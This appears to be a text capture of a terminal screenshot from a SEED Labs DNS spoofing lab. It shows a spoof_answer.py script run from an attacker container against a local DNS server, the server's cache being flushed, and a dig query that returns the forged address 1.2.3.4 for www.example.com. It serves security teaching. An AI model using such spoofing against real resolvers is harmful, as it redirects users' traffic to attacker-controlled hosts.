 Activities
Terminal
Mar 12 16:13
seed@VM: ~
[03/12/24]seed@VM:~$ dockps
6853b792b449  local-dns-server-10.9.0.53
8b1a998b7471  seed-router
a209a012ea54  seed-attacker
2cd34f9460a3  user-10.9.0.5
f876b19d1c76  attacker-ns-10.9.0.153
[03/12/24]seed@VM:~$ docksh a2
root@VM:/# cd volumes/
root@VM:/volumes# ./spoof_answer.py 10.9.0.53
.
Sent 1 packets.
.
Sent 1 packets.
root@6853b792b449: /
[03/12/24]seed@VM:~$ dockps
6853b792b449  local-dns-server-10.9.0.53
8b1a998b7471  seed-router
a209a012ea54  seed-attacker
2cd34f9460a3  user-10.9.0.5
f876b19d1c76  attacker-ns-10.9.0.153
[03/12/24]seed@VM:~$ docksh 6
root@6853b792b449:/# rndc flush
root@6853b792b449:/# rndc flush
root@6853b792b449:/#
seed@VM: ~
f876b19d1c76  attacker-ns-10.9.0.153
[03/12/24]seed@VM:~$ docksh 2
root@2cd34f9460a3:/# dig www.example.com
; <<>> DiG 9.16.1-Ubuntu <<>> www.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 11905
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: c198883d89d9eb210100000065f0b76816e30a629d314abc (good)
;; QUESTION SECTION:
;www.example.com.               IN      A
;; ANSWER SECTION:
www.example.com.        259200  IN      A       1.2.3.4
;; Query time: 376 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)
;; WHEN: Tue Mar 12 20:13:28 UTC 2024